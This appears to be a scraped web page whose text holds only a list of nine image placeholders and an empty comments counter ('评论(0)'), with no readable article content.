









评论(0)